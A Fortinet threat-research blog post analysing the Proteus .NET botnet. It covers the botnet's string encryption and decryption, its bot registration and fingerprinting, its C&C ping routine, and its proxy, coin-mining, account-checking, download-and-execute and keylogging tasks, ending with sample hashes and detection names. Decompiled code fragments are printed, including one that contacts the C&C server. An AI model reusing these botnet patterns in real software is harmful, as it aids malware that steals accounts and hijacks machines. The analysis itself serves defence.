# A New All-in-One Botnet: Proteus

fortinet.com/blog/threat-research/a-new-all-in-one-botnet-proteus.html

November 28, 2016

```
public static string DecryptFromHex(string hexString)
{
    string text = "";
    string text2 = "";
    string[] array = hexString.Replace("\\\\x", "\\").Replace("\\x", "\\").Split(new char[]
    {
        '\\'
    });
    int num = (array.Length - 1) / 2;
    for (int i = 0; i < array.Length; i++)
    {
        if (!(array[i] == ""))
        {
            if (i <= num)
            {
                text += ((char)(Convert.ToInt32(array[i], 16) ^ num)).ToString();
            }
            else
            {
                text2 += ((char)(Convert.ToInt32(array[i], 16) ^ (int)text.get_Chars(i - num - 1))).ToString();
            }
        }
    }
    return text2;
}
```

Threat Research

By Donna Wang and Jacob (Kuan Long) Leong | November 28, 2016

**Introduction**

The ART team at Fortinet has discovered a new malware named Proteus, a multifunctional botnet written in .NET that appears to be a proxy, coin miner, e-commerce merchant account checker, and keylogger. This particular botnet is downloaded by the Andromeda botnet. The handful of malicious features densely packed in this new malware also includes the ability to drop other malware. We have compiled its main features in this brief analysis.

**Data Encryption**

All C&C communication is encrypted with a symmetrical algorithm. All strings used in this botnet are also encrypted using the same algorithm. Part of the encrypted *hostname* string is shown below:

```
private static string hostname = "\\x69\\x4A\\x77\\x74\\x60\\x60\\x79\\x73\\x51\\x75
```

Figure 1 Partial Encrypted Hostname

And the encrypted *hostname* is: http://prot{removed}twork.ml/ which is used as the C&C domain.

A simple decryption Algorithm is provided below:```csharp
public static string DecryptFromHex(string hexString)
{
    string text = "";
    string text2 = "";
    string[] array = hexString.Replace("\\\\x", "\\").Replace("\\x", "\\").Split(new char[]
    {
        '\\'
    });
    int num = (array.Length - 1) / 2;
    for (int i = 0; i < array.Length; i++)
    {
        if (!(array[i] == ""))
        {
            if (i <= num)
            {
                text += ((char)(Convert.ToInt32(array[i], 16) ^ num)).ToString();
            }
            else
            {
                text2 += ((char)(Convert.ToInt32(array[i], 16) ^ (int)text.get_Chars(i - num - 1))).ToString();
            }
        }
    }
    return text2;
}
```

Figure 2 Decryption Algorithm

**Preparation**

The sample arrives obfuscated, drops a copy of itself in the %AppData% folder as *chrome.exe*, and executes the copy. It then creates a hardcoded mutex to ensure there is only one instance of itself running.

```csharp
private static string Mutex = "{EBC8D956-35C6-499D-B778-130A5DFA6195}";
```

Figure 3 Mutex Name

In order to register the botnet with the C&C server, it sends an initial registration message with several pieces of information regarding the infected machine. The packet for registering the bot takes the format as below:

```
{"m":"<Encrypted MachineName>", "o":"<Encrypted OperationSystem>", "v":"<Encrypted BotVersion>"}
```

```csharp
Http.RegisterBot(Program.Fingerprint, Program.MachineName, Program.OperatingSystem, Program.BotVersion);
```

Figure 4 Bot Registering Function

The fingerprint consists of the processor, BIOS and baseboard information of the infected machine, as shown below.

```csharp
Fingerprint.fingerPrint = Fingerprint.FormatToGuid(Fingerprint.GetHash(string.Concat(new string[]
{
    "CPU >> ",
    Fingerprint.cpuId(),
    "\nBIOS >> ",
    Fingerprint.biosId(),
    "\nBASE >> ",
    Fingerprint.baseId()
})));
```

Figure 5 Generating FingerprintThe bot comes with a hardcoded default fingerprint, as shown below. However, it appears that the default fingerprint is always overwritten by the above-mentioned newly generated fingerprint, which is a unique identifier for the infected machine. The fingerprint is included in the HTTP header in the *authorization* field.

```
public static string Fingerprint = "{2D592824-48DE-49F8-8F96-A4083904C794}";
```

Figure 6 Default Fingerprint

MachineName is retrieved by calling the Win32 API GetComputerName, OperatingSystem is the OS architecture x64 or x86. The BotVersion is obtained from the assembly version that the code is executing in:

```
XOR.EncryptToHex(botVersion)) + "}";
                botVersion "2.0.0"
```

Figure 7 Bot version

The C&C server responses with an encrypted string that reads "successful." Then the bot plays ping pong with the server to make sure it's live in order to carry out the rest of its malicious actions.

```
public static bool Ping(string fingerprint)
{
    string response = "";
    try
    {
        ServicePointManager.set_Expect100Continue(false);
        using (WebClient webClient = new WebClient())
        {
            webClient.get_Headers().Add("Content-Type", "application/json");
            webClient.get_Headers().Add("authorization", fingerprint);
            response = webClient.DownloadString(Settings.Hostname + XOR.DecryptFromHex(Http.URLS[1]));
        }
    }
    catch (Exception arg_63_0)
    {
        if (arg_63_0.get_Message().Contains("(401)"))
        {
            Program.Registered = false;
        }
    }
    return Http.ReadResponse(response).Contains("pong");
}
```

Figure 8 Ping Pong

**Features & Tasks**

Proteus creates six threads for different tasks, as follows:

| ***Task*** | ***Description*** |
|---|---|
| *SocksTask* | creates a socket and sets up port forwarding |
| *MiningTask* | appears to use SHA256 miner for mining digital currency * || | |
|---|---|
| *EMiningTask* | appears to use CPUMiner and ZCashMiner for mining digital currency * |
| *CheckerTask* | validates given accounts |
| *CommandsTask* | kills current process or downloads and executes an executable on request |
| *LoggerTask* | sets up keylogger |

Table 1 Tasks and Descriptions

* *The bot verifies with the server during runtime to determine which miner to use for mining digital currency such as Bitcoin.*

```
MiningTask.mining = Http.CheckModule(Program.Fingerprint, EModuleType.SHA256Miner);
```

Figure 9 Check Module for MiningTask

```
bool flag = Http.CheckModule(Program.Fingerprint, EModuleType.CPUMiner);
bool flag2 = Http.CheckModule(Program.Fingerprint, EModuleType.ZCashMiner);
```

Figure 10 Check Modules for EMiningTask

For *SocksTask*, *MiningTask*, *EMiningTask* and *LoggerTask*, the bot first sends a CheckModule message by providing its program fingerprint and corresponding module name to the C&C server. The server then sends a command back to the bot, indicating whether or not the bot should proceed with the requested task.

For *CheckerTask*, the bot first requests an account from the C&C server. If the server replies with an account to the bot, the bot will proceed to check the given account on some well-known e-commerce websites including eBay, Amazon, and Netflix. Some of the websites are on German (.de) domains. Similarly, for *CommandsTask*, the bot first requests a command from the server and then executes the command if it is valid.

**Conclusion**

The Proteus botnet has a combination of features including coin miner, proxy server, keylogger, and many more. It is also capable of downloading and executing a file. All of this in one botnet may be even more harmful than one might first think, as it could download anything and execute it in the infected host. Our team will continue to monitor this botnet family and provide more information as it comes to light.

***Sample Information***

MD5: 49fd4020bf4d7bd23956ea892e6860e9SHA256: d23b4a30f6b1f083ce86ef9d8ff434056865f6973f12cb075647d013906f51a2

*Fortinet AV Detection: MSIL/Proteus.A!tr*

*Fortinet IPS Detection: Proteus.Botnet*

--Advanced Research Team, Fortinet Canada

## Related Posts

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings